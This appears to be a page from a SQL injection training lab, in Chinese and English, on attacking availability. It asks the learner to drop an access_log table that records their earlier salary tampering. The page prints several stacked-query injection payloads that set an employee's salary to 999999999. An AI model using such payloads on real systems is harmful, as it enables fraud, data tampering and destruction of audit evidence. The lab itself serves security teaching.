 可用性受损
在前面的课程中成功破坏了机密性和完整性之后，我们现在要破坏 CIA 三元组的第三个要素： 可用性 。
破坏可用性的方式有很多种。如果帐户被删除或密码被更改，实际所有者将无法再访问该帐户。攻击者还可能尝试删除数据库的部分内容，甚至删除整个数据库，以使数据无法访问。
撤销管理员或其他用户的访问权限是另一种破坏可用性的方法；这将阻止这些用户访问数据库的特定部分，甚至无法同时访问整个数据库。
轮到你了！
现在您是公司里收入最高的人。 但你看到了吗？ 似乎有一个 access_log 表，其中记录了您的所有操作！
最好在别人注意到之前将其彻底删除 。
动作包含： 999999999
搜索日志
There is still evidence of what you did. Better remove the whole table.
ID TIME ACTION
0 2025-06-30 19:04:27 SELECT * FROM employees WHERE last_name = "a;update employees set SALARY=999999999 where USERID=37648--" AND auth_tan = "a"
1 2025-07-02 08:38:13 SELECT * FROM employees WHERE last_name = "a;update employees set SALARY=999999999 where USERID=37648--" AND auth_tan = "a"
2 2025-07-02 08:39:59 SELECT * FROM employees WHERE last_name = "a;update employees set SALARY=999999999 where USERID=37648--" AND auth_tan = "3SL99A"
3 2025-07-02 08:40:02 SELECT * FROM employees WHERE last_name = "a;update employees set SALARY=999999999 where USERID=37648--" AND auth_tan = "3SL99A"
4 2025-07-02 08:41:31 SELECT * FROM employees WHERE last_name = "a" AND auth_tan = "a;update employees set SALARY=999999999 where USERID=37648--"
5 2025-07-02 08:41:45 SELECT * FROM employees WHERE last_name = "John Smith" AND auth_tan = "a;update employees set SALARY=999999999 where USERID=37648-
-"
6 2025-07-02 08:41:59 SELECT * FROM employees WHERE last_name = "John Smith" AND auth_tan = "3SL99A;update employees set SALARY=999999999 where
USERID=37648--"
7 2025-07-02 08:44:19 SELECT * FROM employees WHERE last_name = "a";update employees set SALARY=999999999 where USERID=37648--" AND auth_tan = "a"